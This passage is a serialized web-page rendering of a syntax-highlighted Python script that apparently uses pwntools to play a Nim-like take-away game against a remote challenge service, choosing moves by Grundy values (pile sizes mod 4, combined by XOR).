take?\\\"\"]}],[\"$\",\"span\",\"code-segement128\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement129\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement130\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"_ \"]}],[\"$\",\"span\",\"code-segement131\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement132\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" r\"]}],[\"$\",\"span\",\"code-segement133\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement134\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"recvuntil\"]}],[\"$\",\"span\",\"code-segement135\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement136\",{\"className\":\"token\",\"style\":{\"color\":\"#91d076\"},\"children\":[\"\\\"]: \\\"\"]}],[\"$\",\"span\",\"code-segement137\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement138\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement139\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"r\"]}],[\"$\",\"span\",\"code-segement140\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement141\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"sendline\"]}],[\"$\",\"span\",\"code-segement142\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement143\",{\"className\":\"token\",\"style\":{\"color\":\"#f4adf4\"},\"children\":[\"str\"]}],[\"$\",\"span\",\"code-segement144\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement145\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"choice\"]}],[\"$\",\"span\",\"code-segement146\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement147\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement148\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],\"\\n\",\"\\n\",[\"$\",\"span\",\"code-segement151\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\"]}],[\"$\",\"span\",\"code-segement152\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"for\"]}],[\"$\",\"span\",\"code-segement153\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" _ \"]}],[\"$\",\"span\",\"code-segement154\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"in\"]}],[\"$\",\"span\",\"code-segement155\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement156\",{\"className\":\"token\",\"style\":{\"color\":\"#f4adf4\"},\"children\":[\"range\"]}],[\"$\",\"span\",\"code-segement157\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement158\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"14\"]}],[\"$\",\"span\",\"code-segement159\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement160\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\":\"]}],[\"$\",\"span\",\"code-segement161\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement162\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"    r\"]}],[\"$\",\"span\",\"code-segement163\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement164\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"recvuntil\"]}],[\"$\",\"span\",\"code-segement165\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement166\",{\"className\":\"token\",\"style\":{\"color\":\"#91d076\"},\"children\":[\"\\\"Creating a new problem...\\\\n\\\"\"]}],[\"$\",\"span\",\"code-segement167\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement168\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement169\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"    \"]}],[\"$\",\"span\",\"code-segement170\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"while\"]}],[\"$\",\"span\",\"code-segement171\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement172\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"True\"]}],[\"$\",\"span\",\"code-segement173\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\":\"]}],[\"$\",\"span\",\"code-segement174\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement175\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"        remains \"]}],[\"$\",\"span\",\"code-segement176\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement177\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement178\",{\"className\":\"token\",\"style\":{\"color\":\"#f4adf4\"},\"children\":[\"list\"]}],[\"$\",\"span\",\"code-segement179\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement180\",{\"className\":\"token\",\"style\":{\"color\":\"#f4adf4\"},\"children\":[\"map\"]}],[\"$\",\"span\",\"code-segement181\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement182\",{\"className\":\"token\",\"style\":{\"color\":\"#f4adf4\"},\"children\":[\"int\"]}],[\"$\",\"span\",\"code-segement183\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement184\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" r\"]}],[\"$\",\"span\",\"code-segement185\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement186\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"recvline\"]}],[\"$\",\"span\",\"code-segement187\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement188\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement189\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement190\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"strip\"]}],[\"$\",\"span\",\"code-segement191\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement192\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement193\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement194\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"decode\"]}],[\"$\",\"span\",\"code-segement195\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement196\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement197\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement198\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"split\"]}],[\"$\",\"span\",\"code-segement199\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement200\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement201\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement202\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement203\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement204\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"        grundy \"]}],[\"$\",\"span\",\"code-segement205\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement206\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement207\",{\"className\":\"token\",\"style\":{\"color\":\"#f4adf4\"},\"children\":[\"reduce\"]}],[\"$\",\"span\",\"code-segement208\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement209\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"lambda\"]}],[\"$\",\"span\",\"code-segement210\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" x\"]}],[\"$\",\"span\",\"code-segement211\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement212\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" y\"]}],[\"$\",\"span\",\"code-segement213\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\":\"]}],[\"$\",\"span\",\"code-segement214\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement215\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement216\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"x \"]}],[\"$\",\"span\",\"code-segement217\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"%\"]}],[\"$\",\"span\",\"code-segement218\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement219\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"4\"]}],[\"$\",\"span\",\"code-segement220\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement221\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement222\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"^\"]}],[\"$\",\"span\",\"code-segement223\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement224\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement225\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"y \"]}],[\"$\",\"span\",\"code-segement226\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"%\"]}],[\"$\",\"span\",\"code-segement227\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement228\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"4\"]}],[\"$\",\"span\",\"code-segement229\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement230\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement231\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" remains\"]}],[\"$\",\"span\",\"code-segement232\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement233\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement234\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0\"]}],[\"$\",\"span\",\"code-segement235\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement236\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement237\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"        \"]}],[\"$\",\"span\",\"code-segement238\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"print\"]}],[\"$\",\"span\",\"code-segement239\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement240\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"remains\"]}],[\"$\",\"span\",\"code-segement241\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement242\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" grundy\"]}],[\"$\",\"span\",\"code-segement243\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement244\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement245\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"        \"]}],[\"$\",\"span\",\"code-segement246\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"assert\"]}],[\"$\",\"span\",\"code-segement247\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" grundy \"]}],[\"$\",\"span\",\"code-segement248\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"\u003e\"]}],[\"$\",\"span\",\"code-segement249\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement250\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0\"]}],[\"$\",\"span\",\"code-segement251\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement252\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"        choice_idx \"]}],[\"$\",\"span\",\"code-segement253\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement254\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement255\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"None\"]}],[\"$\",\"span\",\"code-segement256\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement257\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"        \"]}],[\"$\",\"span\",\"code-segement258\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"for\"]}],[\"$\",\"span\",\"code-segement259\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" i\"]}],[\"$\",\"span\",\"code-segement260\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement261\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" remain \"]}],[\"$\",\"span\",\"code-segement262\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"in\"]}],[\"$\",\"span\",\"code-segement263\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement264\",{\"className\":\"token\",\"style\":{\"color\":\"#f4adf4\"},\"children\":[\"enumerate\"]}],[\"$\",\"span\",\"code-segement265\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement266\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"remains\"]}],[\"$\",\"span\",\"code-segement267\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement268\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\":\"]}],[\"$\",\"span\",\"code-segement269\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement270\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"            \"]}],[\"$\",\"span\",\"code-segement271\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"if\"]}],[\"$\",\"span\",\"code-segement272\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" choice_idx \"]}],[\"$\",\"span\",\"code-segement273\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"is\"]}],[\"$\",\"span\",\"code-segement274\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement275\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"not\"]}],[\"$\",\"span\",\"code-segement276\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement277\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"None\"]}],[\"$\",\"span\",\"code-segement278\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\":\"]}],[\"$\",\"span\",\"code-segement279\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement280\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"                \"]}],[\"$\",\"span\",\"code-segement281\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"break\"]}],[\"$\",\"span\",\"code-segement282\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement283\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"            \"]}],[\"$\",\"span\",\"code-segement284\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"for\"]}],[\"$\",\"span\",\"code-segement285\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" j \"]}],[\"$\",\"span\",\"code-segement286\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"in\"]}],[\"$\",\"span\",\"code-segement287\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement288\",{\"className\":\"token\",\"style\":{\"color\":\"#f4adf4\"},\"children\":[\"range\"]}],[\"$\",\"span\",\"code-segement289\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement290\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"1\"]}],[\"$\",\"span\",\"code-segement291\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement292\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement293\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"4\"]}],[\"$\",\"span\",\"code-segement294\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement295\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\":\"]}],[\"$\",\"span\",\"code-segement296\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement297\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"                \"]}],[\"$\",\"span\",\"code-segement298\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"if\"]}],[\"$\",\"span\",\"code-segement299\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" remain \"]}],[\"$\",\"span\",\"code-segement300\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"\u003c\"]}],[\"$\",\"span\",\"code-segement301\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" j\"]}],[\"$\",\"span\",\"code-segement302\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\":\"]}],[\"$\",\"span\",\"code-segement303\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement304\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"                    \"]}],[\"$\",\"span\",\"code-segement305\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"continue\"]}],[\"$\",\"span\",\"code-segement306\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement307\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"                tmp_remains \"]}],[\"$\",\"span\",\"code-segement308\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement309\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" remains\"]}],[\"$\",\"span\",\"code-segement310\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement311\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"copy\"]}],[\"$\",\"span\",\"code-segement312\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement313\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement314\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement315\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"                tmp_remains\"]}],[\"$\",\"span\",\"code-segement316\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"[\"]}],[\"$\",\"span\",\"code-segement317\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"i\"]}],[\"$\",\"span\",\"code-segement318\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"]\"]}],[\"$\",\"span\",\"code-segement319\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement320\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"-=\"]}],[\"$\",\"span\",\"code-segement321\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" j\\n\"]}],[\"$\",\"span\",\"code-segement322\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"                tmp_grundy \"]}],[\"$\",\"span\",\"code-segement323\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement324\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement325\",{\"className\":\"token\",\"style\":{\"color\":\"#f4adf4\"},\"children\":[\"reduce\"]}],[\"$\",\"span\",\"code-segement326\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement327\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"lambda\"]}],[\"$\",\"span\",\"code-segement328\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" x\"]}],[\"$\",\"span\",\"code-segement329\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement330\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" y\"]}],[\"$\",\"span\",\"code-segement331\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\":\"]}],[\"$\",\"span\",\"code-segement332\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement333\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement334\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"x \"]}],[\"$\",\"span\",\"code-segement335\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"%\"]}],[\"$\",\"span\",\"code-segement336\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement337\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"4\"]}],[\"$\",\"span\",\"code-segement338\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement339\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement340\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"^\"]}],[\"$\",\"span\",\"code-segement341\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement342\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement343\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"y \"]}],[\"$\",\"span\",\"code-segement344\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"%\"]}],[\"$\",\"span\",\"code-segement345\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement346\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"4\"]}],[\"$\",\"span\",\"code-segement347\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement348\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement349\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" tmp_remains\"]}],[\"$\",\"span\",\"code-segement350\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement351\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement352\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0\"]}],[\"$\",\"span\",\"code-segement353\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement354\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement355\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"                \"]}],[\"$\",\"span\",\"code-segement356\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"if\"]}],[\"$\",\"span\",\"code-segement357\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" tmp_grundy \"]}],[\"$\",\"span\",\"code-segement358\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"==\"]}],[\"$\",\"span\",\"code-segement359\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement360\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0\"]}],[\"$\",\"span\",\"code-segement361\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\":\"]}],[\"$\",\"span\",\"code-segement362\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement363\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"                    choice_idx \"]}],[\"$\",\"span\",\"code-segement364\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement365\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" i\\n\"]}],[\"$\",\"span\",\"code-segement366\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"                    choice_num \"]}],[\"$\",\"span\",\"code-segement367\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement368\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" 